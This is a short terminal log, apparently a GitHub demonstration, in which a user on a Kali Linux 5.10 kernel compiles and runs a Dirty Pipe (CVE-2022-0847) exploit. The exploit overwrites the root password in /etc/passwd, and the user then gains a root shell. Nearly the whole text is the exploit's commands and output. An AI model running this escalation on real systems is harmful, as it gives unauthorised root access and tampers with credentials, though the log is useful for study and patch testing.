 ┌──(laobai㉿laobai)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ sudo su
[sudo] laobai 的密码：
sudo: 需要密码
┌──(laobai㉿laobai)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ uname -a
Linux laobai 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64 GNU/Linux
┌──(laobai㉿laobai)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ gcc exploit.c -o exp
┌──(laobai㉿laobai)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ ./exp
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
┌──(laobai㉿laobai)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ su root
密码：
# id
用户id=0(root) 组id=0(root) 组=0(root),4(adm),20(dialout),120(wireshark),142(kaboxer)
#